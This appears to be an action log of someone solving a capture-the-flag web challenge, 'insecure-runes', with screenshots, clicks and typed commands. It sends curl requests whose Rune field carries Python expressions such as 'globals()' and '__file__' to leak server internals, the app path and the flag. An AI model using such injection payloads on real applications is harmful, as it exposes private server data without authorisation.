
{"action": "mouse_move", "coordinate": [293, 218]}

{"action": "double_click", "coordinate": [302, 216]}

Clear the terminal and recall the curl request with an empty Rune value.
{"action": "left_click", "coordinate": [647, 84]}
{"action": "type", "text": "curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create -d '{\"Rune\":\"\"}' -H \"Content-Type: application/json"}

{"action": "type", "text": "globals"}

{"action": "type", "text": "()"}

{"action": "key", "text": "Return"}

Send the __file__ rune, revealing /home/pybot/app.py, and select the leaked flag.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [380, 352]}

{"action": "double_click", "coordinate": [255, 272]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [364, 281]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [356, 301]}
